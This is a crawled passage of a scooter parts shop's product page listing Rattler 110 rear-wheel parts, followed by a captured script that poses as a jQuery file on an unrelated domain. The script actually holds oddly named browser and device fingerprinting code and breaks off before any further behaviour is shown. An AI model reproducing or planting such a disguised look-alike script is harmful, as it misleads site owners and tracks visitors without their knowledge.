<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345162" id="quantity_601345162" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345162" id="addToCart_601345162" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1407410000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345164" previewid="element_570851306_item_601345164">
<td class="cell list-content"><a class="name list-name link" href="/product/E1407440000%20Rattler%20110%20Rear%20Wheel">Img Ref #12  CAM, REAR BRAKE  (SKU: E1407440000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345164"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345164" id="quantity_601345164" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345164" id="addToCart_601345164" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1407440000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345168" previewid="element_570851306_item_601345168">
<td class="cell list-content"><a class="name list-name link" href="/product/E1407450000%20Rattler%20110%20Rear%20Wheel">Img Ref #14  INDICATOR, RR BRAKE  (SKU: E1407450000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345168"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345168" id="quantity_601345168" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345168" id="addToCart_601345168" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1407450000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345170" previewid="element_570851306_item_601345170">
<td class="cell list-content"><a class="name list-name link" href="/product/P1407471000%20Rattler%20110%20Rear%20Wheel">Img Ref #15  ARM, REAR BRAKE  (SKU: P1407471000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345170"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345170" id="quantity_601345170" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345170" id="addToCart_601345170" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P1407471000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345172" previewid="element_570851306_item_601345172">
<td class="cell list-content"><a class="name list-name link" href="/product/90020602203%20Rattler%20110%20Rear%20Wheel">Img Ref #16  HEXAGON BOLT  (SKU: 90020602203 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345172"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345172" id="quantity_601345172" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345172" id="addToCart_601345172" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90020602203%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345174" previewid="element_570851306_item_601345174">
<td class="cell list-content"><a class="name list-name link" href="/product/P2544400000N%20Rattler%20110%20Rear%20Wheel">Img Ref #17  CABLE ASSY, RR BRAKE  (SKU: P2544400000N Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345174"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345174" id="quantity_601345174" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345174" id="addToCart_601345174" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2544400000N%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345176" previewid="element_570851306_item_601345176">
<td class="cell list-content"><a class="name list-name link" href="/product/E1544440000%20Rattler%20110%20Rear%20Wheel">Img Ref #18  PIN  (SKU: E1544440000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345176"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345176" id="quantity_601345176" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345176" id="addToCart_601345176" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1544440000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345178" previewid="element_570851306_item_601345178">
<td class="cell list-content"><a class="name list-name link" href="/product/E1544410000%20Rattler%20110%20Rear%20Wheel">Img Ref #19  ADJUST NUT, CABLE  (SKU: E1544410000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345178"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345178" id="quantity_601345178" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345178" id="addToCart_601345178" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1544410000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345182" previewid="element_570851306_item_601345182">
<td class="cell list-content"><a class="name list-name link" href="/product/C154D110000%20Rattler%20110%20Rear%20Wheel">Img Ref #21  SPRING, RR BRAKE ARM  (SKU: C154D110000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345182"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345182" id="quantity_601345182" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345182" id="addToCart_601345182" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/C154D110000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd" id="element_570851306_item_601345166" previewid="element_570851306_item_601345166">
<td class="cell list-content"><a class="name list-name link" href="/product/95511000002%20Rattler%20110%20Rear%20Wheel">Img Ref #22  O RING  (SKU: 95511000002 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345166"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345166" id="quantity_601345166" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345166" id="addToCart_601345166" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/95511000002%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_620015106">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_620015112">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font size="6" style="font-size: 32px;">The Scooter Lounge&nbsp;</font></font></b><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">will be closed on&nbsp;</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">Thursday - Saturday</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">November 27th -29th&nbsp;</font></font></b></div><div style="text-align: center;"><b><font style="font-family: Georgia; color: rgb(185, 14, 38);"><font style="font-size: 32px;">for the Thanksgiving holiday&nbsp;</font></font></b><b style="font-size: 32px;"><font style="font-family: Georgia; color: rgb(185, 14, 38);">&nbsp;</font></b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js
body_size: 21443
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox 